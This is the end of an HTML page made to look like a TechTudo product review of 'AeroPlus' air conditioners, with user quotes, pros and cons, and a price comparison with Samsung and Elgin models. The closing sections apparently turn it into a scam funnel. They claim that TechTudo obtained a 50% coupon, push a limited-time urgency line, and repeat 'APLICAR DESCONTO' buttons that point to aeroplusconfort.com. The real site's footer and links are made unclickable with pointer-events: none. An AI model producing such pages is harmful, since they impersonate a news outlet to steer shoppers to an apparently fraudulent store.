                                    <p class=" content-text__container "> “Excelente, muito eficiente na refrigeração do ambiente, muito silencioso tanto no ambiente interno como o externo”, destacou um consumidor na avaliação do modelo de 12.000 BTU/s. “Custo-benefício foi bom. Bem fácil colocar para funcionar, pois não precisei fazer obras na minha casa”, foi a avaliação de outro usuário. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ul class="content-unordered-list">
                                        <li><strong>Prós:</strong> aparelhos são simples para colocar em funcionamento; possuem boa eficiência para refrigeração</li>
                                        <li><strong>Contra: </strong>algumas avaliações destacam que o manual de instruções é ruim, pois algumas partes estão apenas em inglês</li>
                                    </ul>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/76f854a033-g-4.png" alt="Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus" width="1200" height="936" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus é bem falado pelos consumidores — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>5. Comparação com concorrentes</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Apesar de cobrarem um preço justo pelo que entregam, os aparelhos da AeroPlus podem ficar para trás em recursos extras, se comparados a concorrentes de outras marcas. Por R$1.195,80, o modelo de 12.000 BTUs entrega muitas funções, mas ainda não possuem a tecnologia Windfree. <br><br>Já o <a class href="">Samsung</a> WindFree AI acrescenta recursos como o modo de refrigeração que não emite vento. O modelo pode ser encontrado em oferta por valores próximos dos R$ 3.700, bem acima do modelo da AeroPlus. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Já o <a class href="">Elgin</a> Inverter Connect de 12.000 BTUs também é um bom concorrente ao modelo mais simples da AeroPlus. Porém o preço também é bem salgado se comparado ao modelo mais básico da AeroPlus costando exatos R$ 2.990. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="font-weight: bold;"> Hoje no site da marca você encontra todos os modelos com 50% de desconto. A Techtudo conseguiu um cupom para você utilizar agora mesmo apenas clicando em <a href="aeroplusconfort.com" class="checkout_link" data-novo-checkout=""> APLICAR DESCONTO </a>.</p>
                                </div>
                            </div>
    
    <style>
 @keyframes balanco {
          0% { transform: translateY(0); } /* Posição inicial */
          50% { transform: translateY(-20px); } /* Sobe 10 pixels */
          100% { transform: translateY(0); } /* Retorna à posição inicial */
        }
        
          .imagem-balancando {
          animation: balanco 2s ease-in-out infinite; /* Nome da animação, duração, temporização, repetição */
        }
    </style>
    
    
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container " style="text-align: center"> 
                                        
                                      <a href="../index.html" class="checkout_link" data-novo-checkout="">  <span class="novo-botao-desconto">APLICAR DESCONTO</span>
                                          </a>
                                        </p>
                                </div>
                            </div>
       <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Aplique o desconto agora mesmo e não perca essa oportunidade. Corre porque é por tempo limitado. <a href="../index.html" class="checkout_link" data-novo-checkout=""> CLIQUE AQUI PARA APLICAR O DESCONTO</a></p>
                                </div>
                            </div>
            
                            
                        </div>
                    </div>


      


                    <div class="cropped-block-old"> </div>
                    
                </article>
                <div class="mc-column entities" style="pointer-events: none;">
                    <ul class="entities__list">
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Elgin </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Mercado Livre </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Produtividade </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Reclame Aqui </a> </li>
                        <li class="entities__list-item"> <a href="#" class="entities__list-itemLink" data-novo-checkout="" aria-disabled="true"> Samsung </a> </li>
                    </ul>
                </div>
            </div>
        </div>

        
        
        
        <div class="mc-column comments">
            <div id="boxComentarios"></div>
        </div>
      
    </main>
  

    <footer style="pointer-events: none;">
        <style>
            :root {
                --custom-footer-midiasColor: #FFF;
                --custom-footer-background: #333333;
                --custom-footer-logo-size: 132px;
            }
        </style>
        <footer class="footer techtudo">
            <div class="footer__grid">
                <div class="footer__logo__wrapper"> <span class="footer__logo"> <img loading="eager" src="assets/aa72749e12-grupo-3519.png" width="132" height="26" alt="Logo do techtudo"> </span>
                    <div class="footer__social">
                        <div class="footer__social-siga"> <span>SIGA</span> </div>
                        <div class="footer__social-wrapper">
                            <div class="footer__social-item"> <a href="https://www.facebook.com/techtudo/" target="_blank" aria-label="Facebook"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="10.619" height="23.006" viewbox="0 0 10.619 23.006">
                                        <g transform="translate(0 0)">
                                            <path d="M2.41,23.006H7.043V11.4h3.232l.344-3.884H7.043V5.309c0-.916.183-1.278,1.069-1.278h2.507V0H7.411c-3.447,0-5,1.518-5,4.424v3.1H0v3.933H2.41Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.instagram.com/techtudo_oficial/" target="_blank" aria-label="Instagram"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20.869" height="20.869" viewbox="0 0 20.869 20.869">
                                        <g transform="translate(0 0)">
                                            <path d="M10.434,1.88c2.786,0,3.116.011,4.216.061a5.764,5.764,0,0,1,1.938.359,3.245,3.245,0,0,1,1.2.781,3.23,3.23,0,0,1,.78,1.2,5.775,5.775,0,0,1,.36,1.937c.05,1.1.061,1.43.061,4.217s-.011,3.116-.061,4.216a5.775,5.775,0,0,1-.36,1.937,3.454,3.454,0,0,1-1.98,1.981,5.764,5.764,0,0,1-1.938.359c-1.1.05-1.43.061-4.216.061s-3.116-.011-4.216-.061a5.764,5.764,0,0,1-1.938-.359,3.253,3.253,0,0,1-1.2-.781,3.222,3.222,0,0,1-.78-1.2,5.775,5.775,0,0,1-.36-1.937c-.05-1.1-.06-1.43-.06-4.216s.01-3.117.06-4.217A5.775,5.775,0,0,1,2.3,4.281a3.23,3.23,0,0,1,.78-1.2A3.253,3.253,0,0,1,4.28,2.3a5.764,5.764,0,0,1,1.938-.359c1.1-.05,1.43-.061,4.216-.061m0-1.88C7.6,0,7.245.012,6.132.063A7.64,7.64,0,0,0,3.6.548a5.106,5.106,0,0,0-1.848,1.2A5.125,5.125,0,0,0,.547,3.6,7.659,7.659,0,0,0,.062,6.132C.012,7.245,0,7.6,0,10.435s.012,3.189.062,4.3A7.672,7.672,0,0,0,.547,17.27,5.336,5.336,0,0,0,3.6,20.321a7.64,7.64,0,0,0,2.533.485c1.113.051,1.468.063,4.3.063s3.189-.012,4.3-.063a7.64,7.64,0,0,0,2.533-.485,5.336,5.336,0,0,0,3.052-3.051,7.672,7.672,0,0,0,.485-2.533c.05-1.113.062-1.469.062-4.3s-.012-3.19-.062-4.3A7.659,7.659,0,0,0,20.321,3.6a5.125,5.125,0,0,0-1.2-1.849,5.106,5.106,0,0,0-1.848-1.2A7.64,7.64,0,0,0,14.736.063C13.623.012,13.268,0,10.434,0"></path>
                                            <path d="M10.434,5.077a5.358,5.358,0,1,0,5.358,5.358,5.358,5.358,0,0,0-5.358-5.358m0,8.836a3.478,3.478,0,1,1,3.478-3.478,3.478,3.478,0,0,1-3.478,3.478"></path>
                                            <path d="M17.257,4.864A1.253,1.253,0,1,1,16,3.612a1.253,1.253,0,0,1,1.253,1.252" fill="#fff"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="" target="_blank" aria-label="Threads"><svg width="20" height="20" viewbox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                        <circle cx="10" cy="10" r="10" fill="black"></circle>
                                        <path d="M9.81525 16.4554H9.81134C7.86771 16.4424 6.37352 15.8015 5.36914 14.5509C4.47679 13.4371 4.01563 11.8882 4 9.94717V9.93805C4.01563 7.99573 4.47679 6.44812 5.37044 5.33431C6.37352 4.08242 7.86901 3.44149 9.81134 3.42847H9.81525H9.81915C11.3094 3.43889 12.5561 3.82188 13.524 4.56703C14.4346 5.26788 15.0755 6.26574 15.4286 7.53457L14.3213 7.84331C13.722 5.69386 12.2057 4.59568 9.81394 4.57875C8.23507 4.59047 7.0405 5.0868 6.26409 6.0534C5.53849 6.95878 5.16331 8.26669 5.14898 9.94196C5.16331 11.6172 5.53849 12.9251 6.26539 13.8305C7.0418 14.7984 8.23637 15.2947 9.81525 15.3052C11.2391 15.2947 12.1809 14.9626 12.9639 14.1953C13.8575 13.3199 13.8419 12.2451 13.5553 11.5912C13.3872 11.2056 13.0811 10.8851 12.6682 10.6415C12.5639 11.3749 12.3308 11.969 11.9712 12.4171C11.4905 13.015 10.8092 13.342 9.94682 13.3889C9.29417 13.4241 8.66496 13.2704 8.17775 12.9538C7.60066 12.5799 7.26326 12.0093 7.22678 11.345C7.19161 10.6988 7.44824 10.1048 7.94848 9.6723C8.42657 9.25934 9.09876 9.01704 9.89341 8.97145C10.4783 8.93888 11.0268 8.96493 11.5322 9.04831C11.4645 8.64577 11.329 8.32531 11.1258 8.09473C10.847 7.77687 10.4158 7.61534 9.84521 7.61143C9.84 7.61143 9.83479 7.61143 9.82957 7.61143C9.37103 7.61143 8.74834 7.73779 8.35231 8.32791L7.39874 7.68829C7.93024 6.89885 8.79263 6.46375 9.82957 6.46375C9.83739 6.46375 9.84521 6.46375 9.85302 6.46375C11.5869 6.47418 12.62 7.53587 12.7229 9.38831C12.7815 9.41306 12.8401 9.43912 12.8974 9.46517C13.7064 9.84556 14.2978 10.4214 14.6092 11.1313C15.0417 12.1201 15.0821 13.7315 13.7689 15.0173C12.7646 15.9995 11.5465 16.4437 9.81915 16.4554H9.81525ZM10.3598 10.11C10.2282 10.11 10.0953 10.1139 9.95854 10.1217C8.96198 10.1777 8.34059 10.635 8.37576 11.285C8.41224 11.9664 9.1639 12.2829 9.88689 12.2438C10.5513 12.2087 11.4163 11.9494 11.5622 10.2299C11.1948 10.1504 10.7923 10.11 10.3598 10.11Z" fill="white"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.linkedin.com/company/techtudo/about/" target="_blank" aria-label="Linkedin"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="19.077" height="19.086" viewbox="0 0 19.077 19.086">
                                        <rect width="3.938" height="12.724" transform="translate(0.379 6.362)"></rect>
                                        <g transform="translate(0 0)">
                                            <path d="M2.329,4.7A2.348,2.348,0,1,0,0,2.348,2.339,2.339,0,0,0,2.329,4.7"></path>
                                            <path d="M10.613,12.407c0-1.789.823-2.854,2.4-2.854,1.448,0,2.144,1.023,2.144,2.854v6.679h3.92V11.03c0-3.408-1.932-5.056-4.63-5.056a4.435,4.435,0,0,0-3.834,2.1V6.362H6.835V19.086h3.778Z"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://twitter.com/TechTudo" target="_blank" aria-label="X/Twitter"><svg xmlns="http://www.w3.org/2000/svg" width="20.87" height="21.329" viewbox="0 0 20.87 21.329">
                                        <path d="M12.42 9.031 20.19 0h-1.841L11.6 7.842 6.215 0H0l8.148 11.858L0 21.329h1.841l7.124-8.281 5.69 8.281h6.215l-8.45-12.3ZM9.9 11.962l-.826-1.181L2.5 1.386h2.833l5.3 7.583.826 1.181 6.891 9.856h-2.828L9.9 11.963Z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://br.pinterest.com/techtudo/" target="_blank" aria-label="Pinterest"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="17.497" height="22.602" viewbox="0 0 17.497 22.602">
                                        <g transform="translate(0 0)">
                                            <path d="M2.659,13.069a.447.447,0,0,0,.65-.324c.06-.228.2-.8.265-1.043a.629.629,0,0,0-.187-.723,3.743,3.743,0,0,1-.856-2.546A6.148,6.148,0,0,1,8.923,2.215c3.486,0,5.4,2.13,5.4,4.976,0,3.743-1.657,6.9-4.116,6.9a2.009,2.009,0,0,1-2.049-2.5c.391-1.645,1.146-3.42,1.146-4.608A1.738,1.738,0,0,0,7.554,5.036c-1.388,0-2.5,1.437-2.5,3.361a4.985,4.985,0,0,0,.415,2.054L3.8,17.525a14.537,14.537,0,0,0-.039,4.934.173.173,0,0,0,.308.075,13.858,13.858,0,0,0,2.344-4.249c.159-.578.914-3.568.914-3.568a3.719,3.719,0,0,0,3.17,1.617c4.175,0,7.006-3.8,7.006-8.9C17.5,3.586,14.236,0,9.279,0,3.111,0,0,4.422,0,8.11c0,2.233.846,4.219,2.659,4.959"></path>
                                        </g>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.youtube.com/@TechTudo/" target="_blank" aria-label="Youtube"><svg xmlns="http://www.w3.org/2000/svg" width="22.451" height="17.27" viewbox="0 0 22.451 17.27">
                                        <path d="M14.226,6a55.5,55.5,0,0,0-7.88.594A3.422,3.422,0,0,0,3.459,9.346,29.4,29.4,0,0,0,3,14.635a29.4,29.4,0,0,0,.459,5.289,3.418,3.418,0,0,0,2.887,2.752,55.8,55.8,0,0,0,7.88.594,55.8,55.8,0,0,0,7.88-.594,3.418,3.418,0,0,0,2.887-2.752,29.5,29.5,0,0,0,.459-5.289,29.186,29.186,0,0,0-.459-5.289,3.422,3.422,0,0,0-2.887-2.752A55.5,55.5,0,0,0,14.226,6Zm0,1.727a54.505,54.505,0,0,1,7.637.567,1.7,1.7,0,0,1,1.43,1.376,27.565,27.565,0,0,1,.432,4.965,27.6,27.6,0,0,1-.432,4.965,1.69,1.69,0,0,1-1.43,1.376,54.856,54.856,0,0,1-7.637.567,54.812,54.812,0,0,1-7.637-.567A1.694,1.694,0,0,1,5.159,19.6a27.534,27.534,0,0,1-.432-4.965A27.5,27.5,0,0,1,5.159,9.67a1.694,1.694,0,0,1,1.43-1.376A54.462,54.462,0,0,1,14.226,7.727ZM11.635,9.7v9.876l1.3-.729,6.045-3.454,1.3-.756-1.3-.756L12.93,10.426Zm1.727,2.968,3.427,1.97-3.427,1.97Z" transform="translate(-3 -6)"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://www.tiktok.com/@techtudo?_t=8e4LKfr6JXy&amp;_r=1" target="_blank" aria-label="TikTok"><svg xmlns="http://www.w3.org/2000/svg" width="18" viewbox="0 0 2859 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd">
                                        <path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"></path>
                                    </svg> </a> </div>
                            <div class="footer__social-item"> <a href="https://pox.globo.com/rss/techtudo/" target="_blank" aria-label="RSS"><svg xmlns="http://www.w3.org/2000/svg" width="18.959" height="18.959" viewbox="0 0 18.959 18.959">
                                        <path d="M5,5V8.447A15.524,15.524,0,0,1,20.512,23.959h3.447A18.96,18.96,0,0,0,5,5Zm0,6.033V14.48a9.485,9.485,0,0,1,9.48,9.48h3.447A12.932,12.932,0,0,0,5,11.033Zm2.585,7.756a2.585,2.585,0,1,0,2.585,2.585A2.585,2.585,0,0,0,7.585,18.789Z" transform="translate(-5 -5)"></path>
                                    </svg> </a> </div>
                        </div>
                    </div>
                </div>
                <div class="footer__menu">
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/apps/">aplicativos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/instagram/"> instagram </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/whatsapp-messenger/"> whatsapp </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/youtube/"> youtube </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/mobile/">celulares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/iphone-14/"> iphone 14 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/android/"> android </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/ios/"> ios </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="http://www.techtudo.com.br/jogos/">jogos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/coin-master/"> coin master </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/grand-theft-auto-5/"> gta 5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/minecraft/"> minecraft </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/e-sports/">esports</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/counter-strike-global-offensive/"> csgo </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/league-of-legends/"> league of legends </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/valorant/"> valorant </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletronicos/">eletrônicos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-echo-dot/"> amazon echo dot </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/chromecast/"> chromecast </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/gopro-hero-2018/"> gopro hero </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/eletrodomesticos/">eletrodomésticos</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/air-fryer/"> air fryer </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/fogao/"> fogões </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/geladeira/"> geladeiras </a> </li>
                            <li> <a href="https://www.techtudo.com.br/eletrodomesticos/maquina-de-lavar-roupa/"> máquinas de lavar </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/informatica/">informática</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/dell/"> dell </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/intel-core-i5/"> intel core i5 </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/macbook-air/"> macbook air </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/softwares/">softwares</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-photoshop/"> adobe photoshop </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/adobe-reader/"> adobe reader </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/windows/"> windows </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/streaming/">streaming</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/netflix/"> netflix </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/star-plus/"> star+ </a> </li>
                            <li> <a href="https://www.techtudo.com.br/tudo-sobre/amazon-prime-video/"> amazon prime video </a> </li>
                        </ul>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/tudo-sobre/">tudo sobre de a-z</a></h3>
                    </div>
                    <div class="footer__menu-items">
                        <h3 class="footer__menu-item-link"><a href="https://www.techtudo.com.br/sitemap.ghtml">mapa do site</a></h3>
                        <ul>
                            <li> <a href="https://www.techtudo.com.br/comparativo/"> comparativos </a> </li>
                            <li> <a href="https://www.techtudo.com.br/dicas-e-tutoriais/"> dicas e tutoriais </a> </li>
                            <li> <a href="https://www.techtudo.com.br/guia/"> guias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/listas/"> listas </a> </li>
                            <li> <a href="https://www.techtudo.com.br/noticias/"> noticias </a> </li>
                            <li> <a href="https://www.techtudo.com.br/reviews/"> reviews </a> </li>
                            <li> <a href="https://www.techtudo.com.br/webstories/"> webstories </a> </li>
                        </ul>
                    </div>
                </div>
                <div class="custom-footer">
                    <div class="custom-footer--middle">
                        <div class="custom-footer--middle--wrapper custom-footer-edg--lock">
                            <div class="custom-footer--container--brand"> <span class="custom-footer--container--brand--ed"> <img loading="eager" width="181" height="41" src="assets/f326812a1f-logo_edg.png" alt="Logo da Editora Globo"> </span> <span class="custom-footer--container--brand--condenast"> <img loading="eager" width="208" height="20" src="assets/da459c40e9-logo-Conde-Nast.png" alt="Logo da Condé Nast"> </span> <span class="custom-footer--container--brand--sgr"> <img loading="eager" width="125" height="47" src="assets/6f309efd6d-Sistema_Globo_de_R_dio_wordmark.png" alt="Logo da SGR"> </span> </div>
                            <div class="custom-footer--container--tenants">
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://valor.globo.com/" target="_blank" aria-label="Valor">Valor</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://pipelinevalor.globo.com/" target="_blank" aria-label="Pipeline">Pipeline</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://valorinveste.globo.com/" target="_blank" aria-label="Valor Investe">Valor Investe</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer-edg--listItem"> <a href="https://oglobo.globo.com/" target="_blank" aria-label="O Globo">O Globo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://extra.globo.com/" target="_blank" aria-label="Extra">Extra</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://autoesporte.globo.com/" target="_blank" aria-label="Autoesporte">Autoesporte</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://bhfm.globo.com/" target="_blank" aria-label="BHFM">BHFM</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistacasaejardim.globo.com/" target="_blank" aria-label="Casa e Jardim">Casa e Jardim</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://casavogue.globo.com/" target="_blank" aria-label="Casa Vogue">Casa Vogue</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://cbn.globoradio.globo.com/" target="_blank" aria-label="CBN">CBN</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistacrescer.globo.com/" target="_blank" aria-label="Crescer">Crescer</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://epocanegocios.globo.com/" target="_blank" aria-label="Época Negócios">Época Negócios</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistagalileu.globo.com/" target="_blank" aria-label="Galileu">Galileu</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://glamour.globo.com/" target="_blank" aria-label="Glamour">Glamour</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://globorural.globo.com/" target="_blank" aria-label="Globo Rural">Globo Rural</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://gq.globo.com/" target="_blank" aria-label="GQ">GQ</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistamarieclaire.globo.com/" target="_blank" aria-label="Marie Claire">Marie Claire</a> </li>
                                    </ul>
                                </div>
                                <div class="custom-footer--container--block">
                                    <ul class="custom-footer--list">
                                        <li class="custom-footer--listItem"> <a href="https://revistamonet.globo.com/" target="_blank" aria-label="Monet">Monet</a> </li>
                                        <li class="custom-footer-edg--listItem"> <a href="https://revistapegn.globo.com/" target="_blank" aria-label="PEGN">PEGN</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://revistaquem.globo.com/" target="_blank" aria-label="Quem">Quem</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://radioglobo.globo.com/" target="_blank" aria-label="Rádio Globo">Rádio Globo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://www.techtudo.com.br/" target="_blank" aria-label="TechTudo">TechTudo</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://umsoplaneta.globo.com/" target="_blank" aria-label="Um Só Planeta">Um Só Planeta</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vidadebicho.globo.com/" target="_blank" aria-label="Vida de Bicho">Vida de Bicho</a> </li>
                                        <li class="custom-footer--listItem"> <a href="https://vogue.globo.com/" target="_blank" aria-label="Vogue">Vogue</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="custom-footer--container--menu">
                            <ul class="custom-footer--menu">
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/tudo-sobre/techtudo/">Quem Somos</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/termos-de-uso/">Termos e Condições</a></li>
                                <li class="custom-footer--menuItem"><a href="https://site.vagas.com.br/PagEmprCust_editora-globo_vagas.html">Trabalhe Conosco</a></li>
                                <li class="custom-footer--menuItem"><a href="https://privacidade.globo.com/privacy-policy/">Política de Privacidade</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.techtudo.com.br/principios-editoriais-do-grupo-globo/">Princípios Editoriais</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Anuncie</a></li>
                                <li class="custom-footer--menuItem"><a href="https://www.publicidadeeditoraglobo.com.br/">Minha Editora</a></li>
                                <li class="custom-footer--menuItem"><a href="">Rel. Transparência Salarial</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="footer__copyright__wrapper">
                    <p class="footer__copyright"> &#169; 1996 - 2025. Todos direitos reservados a Editora Globo S/A. Este material não pode ser publicado, transmitido por broadcast, reescrito ou redistribuído sem autorização. </p>
                </div>
            </div>
        </footer>
    </footer>
    </div>
    
    
    
    



    
 
    
    
    
  
    


  
</body></html>
</file>
